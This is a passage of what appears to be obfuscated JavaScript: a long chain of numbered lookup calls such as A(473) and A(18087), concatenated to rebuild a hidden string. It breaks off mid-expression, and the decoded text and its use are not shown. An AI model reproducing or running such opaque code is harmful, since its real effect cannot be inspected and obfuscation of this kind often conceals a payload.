A(473) + A(18087) + A(21441) + A(7865) + A(21843) + A(31308) + A(24050) + A(30482) + A(25199) + A(8788) + A(6740)) + (A(14563) + A(40027) + A(29302) + A(37417) + A(26318) + A(28016) + A(8678) + A(34139) + A(4582) + A(8120) + A(29002) + A(20225) + A(32479) + A(33370) + A(9425) + A(26573) + A(11546) + A(21412) + A(13279) + A(34057) + A(39117) + A(12240) + A(37273) + A(39533) + A(15441) + A(24788) + A(11410) + A(28392) + A(425) + A(30928) + A(28140) + A(17104) + A(17826) + A(10797) + A(8113) + A(28822) + A(15039) + A(7411) + A(572) + A(7743) + A(20780) + A(1095) + A(15437) + A(7515) + A(2116) + A(5433) + A(35498) + A(4967) + A(11503) + A(26087) + A(2891) + A(974) + A(6874) + A(38476) + A(30753) + A(27014) + A(27692) + A(5465) + A(4101) + A(16753) + A(3201) + A(17396) + A(36036) + A(2215) + A(20278) + A(39072) + A(28386) + A(10854) + A(30095) + A(9703) + A(37636) + A(33910) + A(21281) + A(29226) + A(34801) + A(27235) + A(10845) + A(1804) + A(32789) + A(773) + A(3239) + A(36996) + A(24034) + A(14814) + A(21593) + A(29243) + A(6287) + A(6887) + A(27300) + A(29318) + A(6693) + A(31135) + A(20882) + A(16806) + A(16132) + A(38489) + A(13689) + A(1472) + A(15674) + A(33591)) + (A(34088) + A(8142) + A(18788) + A(6955) + A(25609) + A(19033) + A(26934) + A(22645) + A(27194) + A(1525) + A(32554) + A(28679) + A(18819) + A(31723) + A(36799) + A(5041) + A(37927) + A(16590) + A(35122) + A(864) + A(7348) + A(27594) + A(30257) + A(1967) + A(10567) + A(16963) + A(12953) + A(5945) + A(37750) + A(29292) + A(19496) + A(5843) + A(13949) + A(38362) + A(19417) + A(14259) + A(32069) + A(2869) + A(14977) + A(35867) + A(19453) + A(19069) + A(16988) + A(16833) + A(9573) + A(39619) + A(37433) + A(10941) + A(36806) + A(5778) + A(23162) + A(1329) + A(39651) + A(27301) + A(18027) + A(7062) + A(8435) + A(26400) + A(440) + A(15301) + A(39057) + A(21764) + A(2264) + A(17467) + A(37512) + A(24297) + A(18193) + A(9285) + A(11213) + A(11378) + A(21479) + A(33648) + A(34420) + A(38472) + A(7681) + A(10620) + A(1498) + A(20758) + A(12297) + A(32506) + A(7327) + A(19709) + A(34904) + A(25309) + A(4149) + A(15900) + A(18833) + A(31986) + A(13396) + A(26017) + A(21878) + A(24080) + A(36372) + A(3505) + A(4941) + A(13481) + A(24459) + A(1190) + A(13791) + A(37795)) + (A(3994) + A(8937) + A(21897) + A(35708) + A(6874) + A(22573) + A(34515) + A(10630) + A(24393) + A(19717) + A(19957) + A(10441) + A(446) + A(25500) + A(8047) + A(9480) + A(36833) + A(24217) + A(5942) + A(3904) + A(10454) + A(37872) + A(19212) + A(8227) + A(22814) + A(14442) + A(35518) + A(8608) + A(34134) + A(21776) + A(11768) + A(4348) + A(36709) + A(15102) + A(24306) + A(11875) + A(27345) + A(37558) + A(28765) + A(39303) + A(16372) + A(2594) + A(29071) + A(26610) + A(1171) + A(31853) + A(4467) + A(12533) + A(37494) + A(12283) + A(10276) + A(36018) + A(5332) + A(16755) + A(5203) + A(19220) + A(9267) + A(39334) + A(33650) + A(15234) + A(38103) + A(39469) + A(15770) + A(18325) + A(6425) + A(11571) + A(11453) + A(31645) + A(32114) + A(23372) + A(27974) + A(14526) + A(29464) + A(7167) + A(25866) + A(22311) + A(15602) + A(36746) + A(30423) + A(31694) + A(20082) + A(11330) + A(11392) + A(22783) + A(11460) + A(27645) + A(11726) + A(30477) + A(26757) + A(11309) + A(1957) + A(26351) + A(35209) + A(24428) + A(7958) + A(37263) + A(36628) + A(16610) + A(33378) + A(12360)) + (A(14957) + A(38476) + A(30753) + A(27014) + A(39225) + A(32759) + A(5256) + A(21511) + A(8173) + A(9885) + A(23594) + A(18998) + A(21427) + A(15844) + A(20219) + A(27985) + A(17265) + A(24030) + A(14898) + A(24165) + A(3992) + A(3904) + A(25453) + A(5028) + A(19218) + A(6630) + A(21602) + A(8850) + A(13960) + A(34281) + A(6014) + A(4849) + A(10877) + A(19633) + A(34749) + A(6887) + A(27300) + A(29318) + A(6693) + A(17492) + A(32558) + A(25729) + A(35619) + A(27380) + A(12902) + A(30218) + A(32127) + A(15385) + A(27025) + A(25087) + A(32313) + A(21951) + A(28438) + A(1866) + A(6639) + A(39544) + A(11346) + A(6740) + A(14563) + A(40027) + A(29302) + A(15160) + A(25440) + A(13387) + A(15059) + A(39107) + A(26677) + A(9605) + A(37769) + A(30572) + A(37509) + A(37500) + A(6880) + A(14911) + A(27371) + A(3180) + A(37828) + A(18269) + A(15059) + A(39107) + A(26677) + A(9605) + A(31042) + A(22138) + A(28076) + A(13410) + A(35498) + A(4967) + A(11503) + A(26087) + A(679) + A(31660) + A(7962) + A(21429) + A(3019) + A(15412) + A(28899) + A(31647) + A(12058) + A(30122)) + (A(31385) + A(15263) + A(19143) + A(36464) + A(16405) + A(25414) + A(25809) + A(2225) + A(1481) + A(20655) + A(21247) + A(12895) + A(26638) + A(19088) + A(18010) + A(1765) + A(1548) + A(1720) + A(13569) + A(12709) + A(5888) + A(18611) + A(39535) + A(864) + A(11348) + A(32153) + A(36999) + A(27308) + A(13542) + A(27573) + A(6544) + A(24541) + A(8718) + A(29521) + A(7047) + A(6961) + A(18211) + A(28415) + A(34720) + A(12027) + A(2246) + A(20412) + A(13859) + A(6740) + A(14563) + A(40027) + A(29302) + A(11261) + A(17892) + A(36771) + A(15668) + A(30074) + A(1060) + A(26038) + A(28994) + A(17744) + A(35407) + A(27573) + A(6544) + A(24541) + A(8718) + A(29521) + A(25563) + A(22451) + A(3086) + A(4836) + A(5551) + A(33728) + A(30996) + A(26576) + A(14908) + A(3315) + A(25762) + A(34686) + A(2479) + A(13382) + A(3307) + A(6592) + A(31910) + A(18227) + A(17497) + A(19326) + A(28002) + A(21276) + A(38658) + A(24619) + A(10596) + A(6413) + A(8266) + A(27289) + A(27826) + A(9505) + A(29755) + A(33370) + A(9425) + A(26573) + A(11546) + A(1324) + A(13948) + A(10756)) + (A(9219) + A(16955) + A(27152) + A(36251) + A(14936) + A(8356) + A(23223) + A(23245) + A(12141) + A(36646) + A(15965) + A(36947) + A(973) + A(8304) + A(34486) + A(19674) + A(26703) + A(5679) + A(12379) + A(9980) + A(35725) + A(22283) + A(11559) + A(17828) + A(1216) + A(2530) + A(32178) + A(2940) + A(4761) + A(28773) + A(7717) + A(15789) + A(7817) + A(22960) + A(5480) + A(38538) + A(29790) + A(5173) + A(16169) + A(36780) + A(21457) + A(22975) + A(8870) + A(32809) + A(20163) + A(21843) + A(31308) + A(24050) + A(4620) + A(31787) + A(11354) + A(16103) + A(28386) + A(10854) + A(30095) + A(8147) + A(26646) + A(32409) + A(33650) + A(23101) + A(38103) + A(13276) + A(32216) + A(25653) + A(5987) + A(30100) + A(26330) + A(22065) + A(8462) + A(1723) + A(35957) + A(37041) + A(6872) + A(13861) + A(18211) + A(28415) + A(34720) + A(12027) + A(4245) + A(526) + A(7740) + A(34829) + A(797) + A(19480) + A(19576) + A(37001) + A(1810) + A(38844) + A(21123) + A(32626) + A(9141) + A(10822) + A(20652) + A(9045) + A(4913) + A(27061) + A(38812) + A(36639) + A(25268) + A(15962)) + (A(13035) + A(33961) + A(12141) + A(36646) + A(15965) + A(36947) + A(973) + A(13496) + A(32071) + A(27061) + A(38812) + A(36639) + A(25268) + A(15962) + A(18395) + A(12691) + A(13731) + A(6740) + A(14563) + A(40027) + A(29302) + A(38859) + A(19455) + A(6797) + A(38702) + A(27985) + A(17265) + A(24030) + A(14898) + A(32125) + A(7840) + A(17444) + A(2019) + A(13399) + A(1590) + A(6266) + A(10834) + A(34744) + A(14250) + A(23501) + A(34665) + A(34692) + A(20064) + A(14833) + A(38817) + A(32285) + A(8654) + A(16955) + A(27152) + A(36251) + A(14936) + A(2827) + A(8118) + A(37645) + A(14478) + A(19376) + A(25887) + A(33743) + A(5300) + A(15081) + A(20981) + A(17696) + A(36984) + A(18475) + A(29502) + A(5183) + A(12252) + A(38541) + A(16422) + A(21136) + A(17457) + A(31854) + A(5046) + A(30355) + A(27921) + A(17453) + A(32226) + A(19589) + A(24507) + A(5345) + A(14666) + A(33333) + A(30086) + A(29575) + A(3e4) + A(39090) + A(33160) + A(20763) + A(5992) + A(15636) + A(24339) + A(35272) + A(39196) + A(10488) + A(30332) + A(24069) + A(15755) + A(3124) + A(38856) + A(33540)) + (A(26719) + A(1995) + A(17506) + A(28980) + A(21255) + A(9526) + A(31307) + A(31269) + A(25944) + A(25560) + A(36861) + A(17189) + A(38810) + A(39541) + A(10700) + A(31161) + A(4209) + A(15049) + A(15e3) + A(11605) + A(8666) + A(29065) + A(10377) + A(5589) + A(36907) + A(16655) + A(29773) + A(13405) + A(19262) + A(11447) + A(31940) + A(29900) + A(11994) + A(29319) + A(22694) + A(23922) + A(36817) + A(15010) + A(4254) + A(3527) + A(34771) + A(26832) + A(10937) + A(3213) + A(5407) + A(21572) + A(16719) + A(27144) + A(36115) + A(17991) + A(6332) + A(28932) + A(478) + A(34342) + A(29939) + A(9006) + A(26110) + A(26787) + A(1009) + A(17200) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(36211) + A(10621) + A(13096) + A(19736) + A(31378) + A(36237) + A(19847) + A(33089) + A(34512) + A(3823) + A(7502) + A(27080) + A(34510) + A(17832) + A(29636) + A(29461) + A(12439) + A(11601) + A(27769) + A(24623) + A(12478) + A(1290) + A(11438) + A(18097) + A(8503) + A(18112) + A(29662) + A(6181) + A(12880) + A(30566) + A(22070) + A(18554) + A(12901) + A(5546) + A(14652)) + (A(9266) + A(6059) + A(10479) + A(17448) + A(36719) + A(8408) + A(17415) + A(14904) + A(17751) + A(25134) + A(664) + A(16135) + A(5461) + A(30868) + A(30300) + A(31878) + A(32539) + A(29066) + A(10961) + A(25178) + A(1351) + A(32189) + A(4969) + A(21877) + A(28316) + A(23832) + A(9644) + A(2020) + A(3379) + A(35578) + A(27338) + A(6010) + A(12933) + A(1338) + A(2881) + A(5335) + A(23468) + A(36224) + A(11149) + A(14457) + A(34551) + A(34184) + A(7364) + A(9474) + A(33495) + A(8534) + A(27655) + A(21251) + A(33809) + A(9093) + A(16498) + A(18343) + A(27080) + A(34510) + A(17832) + A(29636) + A(29461) + A(17116) + A(20253) + A(32585) + A(31211) + A(31174) + A(14964) + A(18483) + A(30363) + A(38381) + A(2003) + A(8081) + A(10065) + A(6185) + A(29676) + A(12355) + A(33891) + A(16926) + A(35740) + A(2734) + A(15083) + A(19268) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(3616) + A(36733) + A(39364) + A(21118) + A(4332) + A(13406) + A(39829) + A(16819) + A(32941) + A(38507) + A(16285) + A(5729) + A(12907) + A(30228) + A(27314) + A(26106) + A(25493)) + (A(5192) + A(5885) + A(32539) + A(35387) + A(7452) + A(25178) + A(1351) + A(32189) + A(4969) + A(4426) + A(7902) + A(24157) + A(24076) + A(7353) + A(19732) + A(1718) + A(35512) + A(31249) + A(21884) + A(29747) + A(14374) + A(4338) + A(23581) + A(23453) + A(32790) + A(36022) + A(25703) + A(37988) + A(22531) + A(31591) + A(11755) + A(34447) + A(37870) + A(11502) + A(30908) + A(12348) + A(25624) + A(26502) + A(36039) + A(12185) + A(26284) + A(17449) + A(35973) + A(31262) + A(22178) + A(11941) + A(15550) + A(26301) + A(36693) + A(2650) + A(19667) + A(21415) + A(15444) + A(22267) + A(5603) + A(21216) + A(31451) + A(28793) + A(15645) + A(31172) + A(11679) + A(7160) + A(20783) + A(22341) + A(16725) + A(22840) + A(6610) + A(4375) + A(27055) + A(20263) + A(23474) + A(29383) + A(17159) + A(38299) + A(9805) + A(8336) + A(31643) + A(35021) + A(33724) + A(36001) + A(19825) + A(22272) + A(35138) + A(39240) + A(12695) + A(32606) + A(2256) + A(39413) + A(934) + A(7557) + A(8581) + A(22058) + A(31514) + A(7769) + A(5070) + A(12036) + A(15172) + A(1087) + A(28277) + A(16934)) + (A(37359) + A(4047) + A(13819) + A(10135) + A(34842) + A(17079) + A(11935) + A(16889) + A(31788) + A(23623) + A(4574) + A(4273) + A(11957) + A(2928) + A(14034) + A(22506) + A(23413) + A(26484) + A(32786) + A(31874) + A(31010) + A(7846) + A(22714) + A(9955) + A(3495) + A(3052) + A(28358) + A(21893) + A(27115) + A(21408) + A(21219) + A(17976) + A(23217) + A(32456) + A(15430) + A(30349) + A(5070) + A(12036) + A(15172) + A(1087) + A(28277) + A(35842) + A(24491) + A(30631) + A(15755) + A(3124) + A(38856) + A(33540) + A(26719) + A(13947) + A(29368) + A(11090) + A(12638) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(10575) + A(19831) + A(24122) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(11459) + A(39752) + A(38356) + A(33888) + A(32383) + A(37151) + A(18990) + A(33249) + A(35763) + A(35870) + A(18663) + A(23470) + A(26832) + A(29709) + A(2966) + A(14826) + A(21204) + A(33622) + A(22750) + A(12938) + A(17304) + A(14063) + A(31202) + A(1666) + A(30107) + A(39926) + A(2463) + A(828) + A(25542) + A(11679) + A(7160) + A(20783) + A(22341)) + (A(16725) + A(25996) + A(32259) + A(39561) + A(4595) + A(4747) + A(25357) + A(33180) + A(32622) + A(37239) + A(28705) + A(39383) + A(5341) + A(38540) + A(9875) + A(21192) + A(8447) + A(9345) + A(25332) + A(34589) + A(18477) + A(18981) + A(21828) + A(34138) + A(27189) + A(11053) + A(645) + A(25286) + A(25984) + A(19450) + A(3504) + A(35174) + A(17747) + A(30598) + A(24597) + A(36240) + A(14694) + A(30149) + A(22470) + A(38447) + A(25345) + A(9865) + A(29287) + A(38975) + A(39674) + A(38074) + A(2355) + A(37367) + A(27135) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(7852) + A(24511) + A(7853) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(870) + A(39939) + A(5261) + A(2980) + A(8570) + A(26016) + A(22923) + A(30657) + A(5138) + A(39861) + A(1417) + A(4234) + A(5410) + A(1277) + A(31414) + A(39779) + A(32664) + A(3470) + A(32262) + A(33273) + A(25147) + A(15755) + A(3124) + A(38856) + A(33540) + A(26719) + A(13947) + A(33566) + A(2294) + A(34936) + A(7703) + A(14704) + A(15373) + A(29581) + A(7358) + A(3447) + A(20516)) + (A(11016) + A(27313) + A(31763) + A(32984) + A(600) + A(3346) + A(36600) + A(20601) + A(36405) + A(12004) + A(38067) + A(573) + A(23927) + A(4676) + A(33597) + A(11786) + A(9493) + A(19980) + A(23685) + A(26474) + A(27545) + A(35914) + A(14155) + A(36927) + A(31869) + A(5875) + A(27085) + A(10671) + A(16020) + A(22932) + A(35678) + A(28026) + A(18047) + A(13633) + A(19387) + A(20040) + A(18446) + A(5979) + A(5061) + A(2903) + A(5696) + A(19781) + A(15116) + A(36521) + A(6888) + A(9330) + A(2134) + A(1873) + A(22178) + A(11941) + A(15550) + A(26301) + A(36693) + A(21105) + A(15663) + A(31416) + A(19768) + A(15956) + A(34207) + A(24210) + A(39343) + A(11615) + A(15112) + A(37135) + A(11738) + A(27574) + A(19636) + A(1512) + A(5544) + A(15967) + A(7433) + A(29117) + A(1546) + A(37503) + A(22200) + A(17516) + A(38589) + A(26420) + A(2274) + A(1346) + A(16422) + A(17380) + A(37298) + A(7307) + A(13070) + A(17908) + A(24558) + A(27778) + A(10357) + A(12715) + A(22673) + A(27284) + A(25848) + A(39837) + A(28503) + A(4848) + A(21669) + A(6856) + A(34723) + A(597)) + (A(16106) + A(4572) + A(28948) + A(28492) + A(11919) + A(32256) + A(31786) + A(12419) + A(26672) + A(8944) + A(21635) + A(7813) + A(25516) + A(26407) + A(9400) + A(13421) + A(31565) + A(4531) + A(15434) + A(2366) + A(9096) + A(4676) + A(33597) + A(11786) + A(9493) + A(19980) + A(31634) + A(25738) + A(32717) + A(12214) + A(18550) + A(17697) + A(4266) + A(14453) + A(1686) + A(36605) + A(2561) + A(14691) + A(35678) + A(28026) + A(18047) + A(13633) + A(19387) + A(20040) + A(28402) + A(11741) + A(18890) + A(15483) + A(23115) + A(39657) + A(33933) + A(20055) + A(30110) + A(5706) + A(34677) + A(37762) + A(17978) + A(30355) + A(27921) + A(17453) + A(32226) + A(10003) + A(29089) + A(21736) + A(3538) + A(23363) + A(25139) + A(27292) + A(10757) + A(2788) + A(8032) + A(10735) + A(32841) + A(17308) + A(27055) + A(20263) + A(23474) + A(29383) + A(17159) + A(38299) + A(1426) + A(5944) + A(35072) + A(8655) + A(36903) + A(17044) + A(27959) + A(23866) + A(39865) + A(12826) + A(7731) + A(13640) + A(1489) + A(25223) + A(2739) + A(27550) + A(4063) + A(17996) + A(15445) + A(30662)) + (A(15428) + A(14623) + A(17547) + A(2653) + A(24523) + A(809) + A(8404) + A(13424) + A(32218) + A(7560) + A(17827) + A(2076) + A(39481) + A(8926) + A(6759) + A(10071) + A(12179) + A(1478) + A(17612) + A(16287) + A(17776) + A(34241) + A(5726) + A(16979) + A(6609) + A(22928) + A(16078) + A(18689) + A(22927) + A(35495) + A(12e3) + A(28396) + A(39164) + A(12387) + A(37195) + A(37834) + A(13781) + A(1121) + A(30110) + A(35806) + A(29571) + A(19733) + A(36831) + A(35485) + A(37628) + A(15785) + A(23704) + A(20054) + A(39794) + A(31795) + A(1774) + A(2350) + A(20679) + A(4246) + A(37111) + A(25925) + A(28908) + A(32171) + A(35564) + A(21591) + A(20624) + A(32752) + A(16393) + A(34220) + A(1661) + A(1906) + A(24746) + A(760) + A(16730) + A(2092) + A(37068) + A(11216) + A(24356) + A(19547) + A(24565) + A(11510) + A(8635) + A(5240) + A(35411) + A(28932) + A(478) + A(34342) + A(29939) + A(9006) + A(4635) + A(22696) + A(6217) + A(18151) + A(22392) + A(17009) + A(12126) + A(29682) + A(20013) + A(12609) + A(39676) + A(10302) + A(32113) + A(35914) + A(10981) + A(22376)) + (A(13843) + A(6451) + A(35409) + A(10641) + A(19849) + A(14325) + A(24493) + A(37178) + A(34472) + A(9550) + A(15254) + A(36849) + A(25961) + A(33534) + A(30136) + A(9792) + A(23373) + A(22942) + A(26207) + A(11388) + A(11688) + A(4908) + A(20890) + A(26655) + A(39319) + A(33155) + A(25374) + A(4200) + A(36758) + A(6707) + A(27805) + A(17956) + A(38252) + A(36218) + A(23449) + A(34942) + A(12608) + A(8216) + A(4610) + A(17380) + A(23970) + A(36089) + A(22301) + A(16629) + A(19214) + A(20299) + A(28059) + A(9532) + A(36405) + A(24675) + A(8566) + A(28957) + A(9470) + A(1017) + A(2990) + A(28445) + A(14907) + A(13705) + A(18836) + A(7969) + A(11058) + A(991) + A(4209) + A(15049) + A(15e3) + A(11605) + A(8666) + A(15516) + A(12571) + A(36105) + A(11561) + A(5928) + A(13539) + A(17711) + A(27973) + A(11848) + A(3090) + A(28209) + A(18414) + A(22824) + A(31007) + A(27758) + A(32182) + A(13029) + A(24214) + A(4878) + A(37583) + A(10648) + A(25281) + A(36988) + A(13023) + A(20504) + A(35159) + A(37401) + A(8321) + A(2030) + A(20869) + A(33401) + A(31103) + A(35914)) + (A(10981) + A(22376) + A(13843) + A(6451) + A(35409) + A(10641) + A(28875) + A(22097) + A(28612) + A(2020) + A(3379) + A(35578) + A(27338) + A(6010) + A(37188) + A(25200) + A(36532) + A(31259) + A(8126) + A(1495) + A(3153) + A(9887) + A(16595) + A(32357) + A(9145) + A(15021) + A(28826) + A(34996) + A(7200) + A(36641) + A(21997) + A(11613) + A(36422) + A(10934) + A(36284) + A(29374) + A(26857) + A(27098) + A(17754) + A(40067) + A(27696) + A(35478) + A(38442) + A(35270) + A(32179) + A(6995) + A(12028) + A(16461) + A(24527) + A(13951) + A(5049) + A(25601) + A(35885) + A(35923) + A(20101) + A(39188) + A(25600) + A(19994) + A(30941) + A(10976) + A(15224) + A(27124) + A(21781) + A(30497) + A(26900) + A(1648) + A(14472) + A(2206) + A(21618) + A(23994) + A(30955) + A(22764) + A(6123) + A(11318) + A(26766) + A(22984) + A(36272) + A(15516) + A(1235) + A(25934) + A(980) + A(25105) + A(2805) + A(29345) + A(39882) + A(18644) + A(31338) + A(10641) + A(17684) + A(30814) + A(13677) + A(32913) + A(36198) + A(6959) + A(16706) + A(4138) + A(25465) + A(8500) + A(28833) + A(38563)) + (A(33787) + A(21522) + A(1277) + A(31414) + A(39779) + A(32664) + A(3470) + A(27944) + A(28294) + A(23069) + A(33769) + A(30717) + A(10936) + A(34554) + A(33201) + A(12530) + A(27805) + A(33868) + A(16937) + A(39092) + A(10628) + A(10162) + A(22768) + A(21686) + A(7904) + A(37383) + A(27514) + A(5935) + A(2049) + A(25300) + A(9255) + A(17222) + A(28457) + A(24419) + A(6275) + A(10312) + A(9231) + A(33941) + A(29967) + A(38206) + A(11763) + A(15829) + A(4055) + A(30375) + A(25961) + A(16653) + A(38018) + A(35273) + A(3882) + A(35473) + A(32924) + A(22607) + A(36406) + A(20054) + A(28086) + A(15050) + A(31279) + A(19586) + A(5905) + A(7465) + A(22737) + A(12213) + A(9402) + A(9405) + A(2302) + A(19177) + A(1537) + A(17822) + A(13127) + A(21414) + A(38145) + A(28665) + A(21175) + A(20938) + A(20360) + A(3457) + A(36186) + A(30355) + A(27921) + A(17453) + A(32226) + A(10003) + A(34345) + A(32946) + A(15060) + A(11327) + A(27115) + A(21408) + A(21219) + A(17976) + A(23217) + A(2501) + A(21150) + A(39693) + A(18050) + A(9339) + A(1103) + A(27234) + A(25443) + A(869)) + (A(8683) + A(2080) + A(37026) + A(10503) + A(11731) + A(7105) + A(38865) + A(18326) + A(24926) + A(21353) + A(2474) + A(27700) + A(30194) + A(31639) + A(3397) + A(35341) + A(3035) + A(10550) + A(29669) + A(4908) + A(2810) + A(8821) + A(8751) + A(28492) + A(11919) + A(32256) + A(31786) + A(12419) + A(26672) + A(28708) + A(12344) + A(11141) + A(11826) + A(24486) + A(31768) + A(1623) + A(26908) + A(17595) + A(37577) + A(5517) + A(18158) + A(34287) + A(17602) + A(16605) + A(9531) + A(32865) + A(33758) + A(9430) + A(25992) + A(9694) + A(29594) + A(20699) + A(36596) + A(22586) + A(29082) + A(11274) + A(37094) + A(9541) + A(38771) + A(3891) + A(7119) + A(7227) + A(1291) + A(30186) + A(28418) + A(15819) + A(34094) + A(29549) + A(12128) + A(13298) + A(14e3) + A(15741) + A(20382) + A(5368) + A(4428) + A(10455) + A(25032) + A(36529) + A(38081) + A(31008) + A(7620) + A(7276) + A(37139) + A(14808) + A(416) + A(37537) + A(38549) + A(11625) + A(39368) + A(19791) + A(5800) + A(16241) + A(3487) + A(15641) + A(4635) + A(4021) + A(31486) + A(14542) + A(34630) + A(30625)) + (A(30851) + A(8976) + A(3005) + A(11377) + A(31293) + A(18811) + A(25527) + A(20454) + A(39481) + A(8926) + A(6759) + A(10071) + A(12179) + A(1617) + A(8610) + A(3722) + A(16196) + A(30497) + A(26900) + A(1648) + A(14472) + A(2206) + A(21618) + A(29113) + A(35321) + A(18846) + A(15444) + A(22267) + A(5603) + A(21216) + A(31451) + A(11510) + A(17857) + A(1756) + A(26874) + A(25295) + A(16315) + A(6607) + A(30993) + A(9363) + A(38495) + A(31929) + A(4175) + A(28371) + A(3939) + A(18216) + A(20152) + A(22858) + A(21977) + A(30765) + A(39832) + A(29799) + A(32413) + A(17058) + A(23358) + A(16433) + A(14872) + A(19714) + A(30397) + A(13422) + A(34588) + A(28584) + A(34710) + A(9268) + A(13585) + A(16175) + A(13448) + A(31102) + A(3682) + A(27912) + A(24630) + A(29698) + A(6200) + A(19213) + A(9718) + A(18852) + A(21962) + A(1685) + A(18736) + A(34221) + A(10099) + A(7691) + A(20732) + A(36351) + A(17712) + A(35043) + A(3441) + A(11444) + A(13465) + A(25943) + A(32413) + A(17058) + A(23358) + A(16433) + A(34872) + A(19714) + A(30397) + A(39709) + A(39170) + A(3183)) + (A(1457) + A(38478) + A(20922) + A(2289) + A(17934) + A(11219) + A(27744) + A(24922) + A(9422) + A(15592) + A(8951) + A(12958) + A(25852) + A(18735) + A(12061) + A(9119) + A(31632) + A(38461) + A(16858) + A(7462) + A(25639) + A(28469) + A(8339) + A(22121) + A(1768) + A(14825) + A(24596) + A(6471) + A(11183) + A(17427) + A(35267) + A(22964) + A(10887) + A(9829) + A(20669) + A(31828) + A(31219) + A(30969) + A(11062) + A(10460) + A(23175) + A(34351) + A(15670) + A(8482) + A(26043) + A(11361) + A(39005) + A(27529) + A(20784) + A(13804) + A(17565) + A(39308) + A(7197) + A(27253) + A(1693) + A(1656) + A(5294) + A(38440) + A(3025) + A(19261) + A(36568) + A(27186) + A(19006) + A(34317) + A(33795) + A(5932) + A(36270) + A(32042) + A(4646) + A(32848) + A(1926) + A(2544) + A(21087) + A(2104) + A(27935) + A(3851) + A(18753) + A(20324) + A(27972) + A(17745) + A(9976) + A(31096) + A(32660) + A(14705) + A(503) + A(29763) + A(32436) + A(2569) + A(22507) + A(8727) + A(12296) + A(34499) + A(31553) + A(21208) + A(20540) + A(27962) + A(19579) + A(11349) + A(37052) + A(26182)) + (A(38643) + A(3472) + A(7237) + A(36296) + A(14497) + A(8253) + A(3680) + A(7056) + A(22454) + A(36318) + A(22513) + A(9358) + A(22771) + A(7953) + A(25218) + A(36357) + A(418) + A(36366) + A(18921) + A(17405) + A(9663) + A(36475) + A(16912) + A(24001) + A(37569) + A(38333) + A(19309) + A(27181) + A(7269) + A(7701) + A(8309) + A(16688) + A(15686) + A(401) + A(22591) + A(35988) + A(14389) + A(20014) + A(26650) + A(28123) + A(770) + A(10171) + A(23104) + A(39010) + A(26019) + A(20584) + A(5094) + A(3911) + A(21576) + A(8941) + A(23849) + A(39506) + A(12553) + A(3339) + A(22445) + A(10352) + A(3163) + A(25700) + A(34507) + A(14531) + A(14568) + A(39629) + A(16966) + A(30540) + A(14217) + A(18417) + A(8407) + A(34912) + A(17820) + A(33623) + A(731) + A(950) + A(25860) + A(27450) + A(18189) + A(38786) + A(36924) + A(33319) + A(16315) + A(6607) + A(30993) + A(9363) + A(38495) + A(31929) + A(28256) + A(37696) + A(18766) + A(25415) + A(31219) + A(30969) + A(13256) + A(29041) + A(23175) + A(6249) + A(9397) + A(14509) + A(2793) + A(415) + A(3158) + A(20798)) + (A(7075) + A(15607) + A(5021) + A(13929) + A(16246) + A(32936) + A(32881) + A(8620) + A(31290) + A(22633) + A(32180) + A(28494) + A(13414) + A(10605) + A(36824) + A(11445) + A(9380) + A(6291) + A(2043) + A(12926) + A(28840) + A(25413) + A(34528) + A(12264) + A(6258) + A(6794) + A(26392) + A(15657) + A(22684) + A(10031) + A(38099) + A(38160) + A(23565) + A(4640) + A(26281) + A(19361) + A(38487) + A(30073) + A(30553) + A(36486) + A(34041) + A(37324) + A(15539) + A(19936) + A(9441) + A(1999) + A(1599) + A(21286) + A(19993) + A(15361) + A(10600) + A(15141) + A(36882) + A(23410) + A(10112) + A(33820) + A(37115) + A(3539) + A(25730) + A(4826) + A(17450) + A(17147) + A(18237) + A(38886) + A(13149) + A(6926) + A(7182) + A(13613) + A(7766) + A(38699) + A(6708) + A(11239) + A(13830) + A(4448) + A(27474) + A(35051) + A(11114) + A(25941) + A(39762) + A(29623) + A(39205) + A(2460) + A(33976) + A(6975) + A(27163) + A(19779) + A(1459) + A(22387) + A(35369) + A(16376) + A(8058) + A(14012) + A(29161) + A(8376) + A(31053) + A(29309) + A(10582) + A(4983) + A(14819) + A(29850)) + (A(1485) + A(23731) + A(40086) + A(21903) + A(36920) + A(3143) + A(38402) + A(29634) + A(18916) + A(33177) + A(30180) + A(37511) + A(30705) + A(36159) + A(33350) + A(21144) + A(32745) + A(5069) + A(8149) + A(3465) + A(20644) + A(30321) + A(32796) + A(39580) + A(28365) + A(2490) + A(25347) + A(33589) + A(35360) + A(29525) + A(29997) + A(17267) + A(9449) + A(14507) + A(6316) + A(2904) + A(20570) + A(27392) + A(29868) + A(6766) + A(7954) + A(10086) + A(28601) + A(22767) + A(30281) + A(25030) + A(21082) + A(37437) + A(4637) + A(16008) + A(13625) + A(3027) + A(10708) + A(12286) + A(9539) + A(24334) + A(37304) + A(31348) + A(28287) + A(16502) + A(23367) + A(8836) + A(19930) + A(23809) + A(4950) + A(14066) + A(14289) + A(22190) + A(34415) + A(20684) + A(22904) + A(39607) + A(38907) + A(12823) + A(26529) + A(20129) + A(3313) + A(32181) + A(12024) + A(9424) + A(18345) + A(39662) + A(28365) + A(2490) + A(25347) + A(33589) + A(25823) + A(32375) + A(29028) + A(39623) + A(8107) + A(30073) + A(30553) + A(36486) + A(34041) + A(37324) + A(15539) + A(19936) + A(9441) + A(8110)) + (A(3414) + A(12195) + A(23378) + A(22660) + A(985) + A(16860) + A(6985) + A(7460) + A(3700) + A(6105) + A(15875) + A(16064) + A(36145) + A(35487) + A(2546) + A(19882) + A(22550) + A(38386) + A(36838) + A(20603) + A(28552) + A(1352) + A(33501) + A(795) + A(8293) + A(30794) + A(31423) + A(7400) + A(9769) + A(27567) + A(34089) + A(37513) + A(8013) + A(28608) + A(14410) + A(32242) + A(29264) + A(35329) + A(26144) + A(34824) + A(3147) + A(16888) + A(18638) + A(35499) + A(24936) + A(14386) + A(22297) + A(39056) + A(34793) + A(38543) + A(26376) + A(23606) + A(31686) + A(10663) + A(29619) + A(11038) + A(23304) + A(23986) + A(34871) + A(1452) + A(23775) + A(18551) + A(23276) + A(21242) + A(2338) + A(27766) + A(27236) + A(29034) + A(38173) + A(17439) + A(7599) + A(23635) + A(9538) + A(11904) + A(21569) + A(1638) + A(22961) + A(33278) + A(37979) + A(19343) + A(9162) + A(11855) + A(30994) + A(38219) + A(23463) + A(24612) + 